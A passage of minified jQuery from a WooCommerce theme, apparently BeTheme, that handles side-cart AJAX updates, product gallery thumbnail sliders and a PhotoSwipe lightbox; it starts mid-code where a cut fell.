.header-cart-count").text()&&t(".mfn-ch-footer-buttons").hide()},click:function(){t("body").hasClass("shop-sidecart-active")&&t(".mfn-cart-holder").length&&t("html").toggleClass("mfn-cart-opened")},refresh:function(){t.ajax({url:mfnwoovars.ajaxurl,data:{"mfn-woo-nonce":mfnwoovars.wpnonce,action:"mfnrefreshcart"},type:"POST",cache:!1,success:function(e){t(".mfn-cart-holder .mfn-ch-content").html(e.content),t(".mfn-cart-holder .mfn-ch-footer .mfn-ch-footer-totals").html(e.footer),t(".mfn-cart-holder").removeClass("loading"),0==e.total?t(".mfn-ch-footer-buttons").hide():t(".mfn-ch-footer-buttons").show()}})},delete:function(e){t.ajax({url:mfnwoovars.ajaxurl,data:{"mfn-woo-nonce":mfnwoovars.wpnonce,action:"mfnremovewooproduct",pid:e},type:"POST",cache:!1,success:function(o){t(document.body).trigger("wc_fragment_refresh"),woocart.refresh(),t("body").hasClass("woocommerce-cart")&&t('.woocommerce .shop_table .product-remove a.remove[data-product_id="'+e+'"]').trigger("click")}})},updatequantity:function(e,o){t.ajax({url:mfnwoovars.ajaxurl,data:{"mfn-woo-nonce":mfnwoovars.wpnonce,action:"mfnchangeqtyproduct",pid:e,qty:o},type:"POST",cache:!1,success:function(a){t(document.body).trigger("wc_fragment_refresh"),woocart.refresh(),t("body").hasClass("woocommerce-cart")&&(t('.woocommerce .shop_table .product-remove a.remove[data-product_id="'+e+'"]').parent().siblings(".product-quantity").find("input.qty").val(o).trigger("change"),t('.woocommerce-cart-form .button[name="update_cart"]').trigger("click"))}})}};var a={start:function(){t(".flex-viewport").length?($loup=t(".woocommerce-product-gallery__trigger").clone(!0).empty().appendTo(".flex-viewport"),t(".woocommerce-product-gallery > .woocommerce-product-gallery__trigger").remove(),t(".woocommerce-product-gallery .mfn-wish-button").length&&(t(".woocommerce-product-gallery .mfn-wish-button").clone(!0).appendTo(".flex-viewport"),t(".woocommerce-product-gallery > .mfn-wish-button").remove(),t(document).trigger("resize"))):t(".woocommerce-product-gallery__trigger").length&&t(".woocommerce-product-gallery__trigger").empty(),t(".mfn-product-gallery").length&&(t(".flex-control-thumbs").length&&t(".flex-control-thumbs").wrap('<div class="mfn-flex-control-thumbs-wrapper"></div>'),t(".woocommerce-product-gallery").imagesLoaded((function(){t(".mfn-thumbnails-left").length||t(".mfn-thumbnails-right").length?a.verticalThumbs():t(".mfn-thumbnails-bottom").length&&a.horizontalThumbs()})))},horizontalThumbs:function(){var e=t(".mfn-product-gallery"),o=e.outerWidth(),a=e.find(".flex-control-thumbs"),n=0;if(a.find("li").each((function(){t(this).addClass("swiper-slide"),n+=t(this).outerWidth()})),e.length&&a.length){n>o&&(a.css({"justify-content":"flex-start",width:"100%"}),t(".mfn-flex-control-thumbs-wrapper").addClass("mfn-scroller-active")),a.addClass("swiper-wrapper");var r={slidesPerView:5,spaceBetween:parseInt(mfnwoovars.productthumbs)};a.parent().addClass("mfn-arrows-absolute"),a.parent().append('<div class="swiper-button-next mfn-swiper-arrow"><i class="icon-right-open-big"></i></div><div class="swiper-button-prev mfn-swiper-arrow"><i class="icon-left-open-big"></i></div>'),r.navigation={nextEl:".swiper-button-next",prevEl:".swiper-button-prev"};new Swiper(".mfn-flex-control-thumbs-wrapper",r)}},verticalThumbs:function(){var e=t(".mfn-product-gallery"),o=e.find(".woocommerce-product-gallery__image").first().outerHeight(),a=e.find(".flex-control-thumbs"),n=0,r=0,i=mfnwoovars.productthumbsover?mfnwoovars.productthumbsover:0;if(a.find("li img").css({height:"auto"}),a.find("li").css({height:"auto"}),a.find("li").each((function(){t(this).addClass("swiper-slide").css({"margin-bottom":parseInt(mfnwoovars.productthumbs)}),n+=t(this).outerHeight()+parseInt(mfnwoovars.productthumbs),t(this).css({opacity:"1"})})),"mfn-mim-2"==mfnwoovars.mainimgmargin?r=4:"mfn-mim-5"==mfnwoovars.mainimgmargin?r=10:"mfn-mim-10"==mfnwoovars.mainimgmargin?r=20:"mfn-mim-15"==mfnwoovars.mainimgmargin?r=30:"mfn-mim-20"==mfnwoovars.mainimgmargin?r=40:"mfn-mim-25"==mfnwoovars.mainimgmargin?r=50:"mfn-mim-30"==mfnwoovars.mainimgmargin&&(r=60),e.length&&a.length){if(e.find(".flex-viewport").css({height:"auto"}),n>o){"mfn-thumbnails-overlay"==i?t(".mfn-flex-control-thumbs-wrapper").height(o-r):t(".mfn-flex-control-thumbs-wrapper").height(o),a.css({"align-items":"flex-start"}),t(".mfn-flex-control-thumbs-wrapper").addClass("mfn-scroller-active"),a.addClass("swiper-wrapper");new Swiper(".mfn-flex-control-thumbs-wrapper",{slidesPerView:4,spaceBetween:parseInt(mfnwoovars.productthumbs),direction:"vertical",mousewheel:!0});a.find("li").each((function(){t(this).find("img").css({height:t(this).outerHeight()}),t(this).css({opacity:"1"})}))}e.find(".flex-viewport").css("height",o)}}};t(window).on("debouncedresize",(function(){(t(".mfn-thumbnails-left").length||t(".mfn-thumbnails-right").length)&&setTimeout(a.verticalThumbs(),300)}));var n=function(e){var o=function(o){var a,n=document.querySelectorAll(".pswp")[0];a=function(){var o=[];return t(e).find("div img").not(".zoomImg").each((function(){var e=t(this),a=e.attr("data-large_image"),n=e.attr("data-large_image_width"),r=e.attr("data-large_image_height"),i={alt:e.attr("alt"),src:a,w:n,h:r,title:e.attr("data-caption")?e.attr("data-caption"):e.attr("title")};o.push(i)})),o}();var r={index:parseInt(o,10),getThumbBoundsFn:function(e){var o=t('.mfn-product-gallery-grid .mfn-product-gg-img[data-index="'+e+'"] div img:first-child'),a=(window.pageYOffset||document.documentElement.scrollTop,o.offset());return{x:a.left,y:a.top,w:o.width()}}};isNaN(r.index)||(gallery=new PhotoSwipe(n,PhotoSwipeUI_Default,a,r),gallery.init())};t(".mfn-product-gallery-grid a.woocommerce-product-gallery__trigger").on("click",(function(e){e.preventDefault();var a=t(this).closest(".mfn-product-gg-img").attr("data-index");o(a)})),t(".mfn-product-gallery-grid .woocommerce-product-gallery__image a").on("click",(function(e){e.preventDefault(),t(this).closest(".elementor-widget-container").length||t(this).closest(".mfn-product-gg-img").find(".woocommerce-product-gallery__trigger").trigger("click")}))}}(jQuery);